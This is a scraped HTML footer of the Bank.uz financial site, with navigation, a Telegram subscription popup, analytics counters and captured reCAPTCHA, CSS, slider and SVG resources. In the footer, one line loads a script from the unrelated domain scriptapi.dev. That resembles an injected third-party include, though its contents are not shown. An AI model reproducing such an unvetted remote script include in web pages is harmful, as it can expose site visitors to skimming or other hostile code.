                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ztnYvAK_86uYUDlQce66sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769765331269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/detail/style.css?1651837549113
body_size: 100
content:
@media (max-width: 717px) {
    .mob_banner {
        margin-top: 80px;
        margin-bottom: 15px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/doston/script.js?16142522044327
body_size: 927
content:
$(function () {


    var el=$('.scon');
    if(el.length){
        var swiper = new Swiper(el, {
            slidesPerView: 4,
            width: 1360,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }
    if($('.cards-main').length){
        var swiper = new Swiper('.cards-main', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }






    if($('.swiper-container2').length){
        var swiper = new Swiper('.swiper-container2', {
            slidesPerView: 6,
            spaceBetween: 44,
            width: 1310,
            navigation: {
                nextEl: '.arrow-cont .swiper-button-next',
                prevEl: '.arrow-cont .swiper-button-prev',
            },
        });
    }
    if($('.preload-offers:last-child .swiper-container').length){
        var swiper = new Swiper('.preload-offers:last-child .swiper-container', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
    if($('.preload-offers .swiper-container').length){
        var swiper = new Swiper('.preload-offers .swiper-container', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if($('.swiper-container4').length){
        var swiper = new Swiper('.swiper-container4', {
            slidesPerView: 4,
            spaceBetween: 24,
            width: 1268,

            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if($('.swiper-container3').length){
        var swiper = new Swiper('.swiper-container3', {
            spaceBetween: 30,
            effect: 'fade',
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
    if($('.swiper-container5').length){
        var swiper = new Swiper('.swiper-container5', {
            slidesPerView: 4,
            width: 2960,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },


        });
    }

    $('.preload-offers .swiper-button-next ').removeClass('swiper-button-disabled');


    $('.month_offers a').click(function () {
        if(!$(this).hasClass('loaded')){
            $(this).addClass('loaded');
            var ib=$(this).attr('data-ib');
            var tab=$($(this).attr('href'));
            $.get(SITE_DIR+"ajax/tabs.php?clear_cache="+CLEAR_CACHE, {'ib':ib}, function (data) {
                tab.html(data).removeClass('zLoader');

                    initSlick(tab.find('.swiper-wrapper1'));
                    /*var swiper = new Swiper(tab, {
                        slidesPerView: 4,
                        spaceBetween: 25,
                        width: 1270,
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },

                    });*/

            })

        }
    });
    $('.month_offers').each(function () {
        $(this).find('li:first a').trigger('click');
    });



    $(".menu-btn").click(function () {
        $(this).toggleClass("active");
        $(".menu-box").toggleClass("active");
        $("html").toggleClass("active");
    });

    $(".menu-box li.is_paret").click(function () {
        $(this).find(".sub_menu").toggleClass("active");
        $(this).find(".arrow-mob-menu").toggleClass("active");
    })
    $(".show_modal").click(function(){
        $(".btn-number").toggleClass("active");
        $(this).toggleClass("active");
    });
	
	
	$( "<p></p>" ).insertAfter( ".online_btn.in_col .medium-text" );
	
	$(".left-about-bank.in_section").sticky({
		topSpacing: 0,
		bottomSpacing: 400
});
	
	
});


--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/arrow-right.svg
body_size: 1646
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="12" height="12"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
  <defs>
    <clipPath id="clip-path">
      <rect id="Прямоугольник_2974" data-name="Прямоугольник 2974" width="12" height="12" fill="#0a162f"/>
    </clipPath>
  </defs>
  
<g class="currentLayer" style=""><title>Layer 1</title><g id="Группа_масок_304" data-name="Группа масок 304" clip-path="url(#clip-path)" class="selected" fill="#16164e" fill-opacity="1">
    <g id="next" fill="#16164e" fill-opacity="1">
      <path id="Контур_2365" data-name="Контур 2365" d="M9.577632614195347,5.307 L4.5566326141953475,0.29300000000000015 A0.915,0.915 0 0 0 3.8626326141953466,0 a0.916,0.916 0 0 0 -0.6930000000000006,0.29300000000000015 L2.584632614195347,0.8700000000000003 a0.9430000000000003,0.9430000000000003 0 0 0 -0.28500000000000014,0.6930000000000006 a0.986,0.986 0 0 0 0.28500000000000014,0.7000000000000003 L6.3276326141953465,6 L2.584632614195347,9.743 a0.9430000000000003,0.9430000000000003 0 0 0 -0.28500000000000014,0.6930000000000006 a0.986,0.986 0 0 0 0.28500000000000014,0.7000000000000003 l0.5850000000000003,0.5780000000000003 A0.9440000000000003,0.9440000000000003 0 0 0 3.8626326141953466,12 a0.9430000000000003,0.9430000000000003 0 0 0 0.6930000000000006,-0.28500000000000014 L9.577632614195347,6.7 A0.986,0.986 0 0 0 9.862632614195347,6 A0.9430000000000003,0.9430000000000003 0 0 0 9.577632614195347,5.307 z" fill="#16164e" fill-opacity="1"/>
    </g>
  </g></g></svg>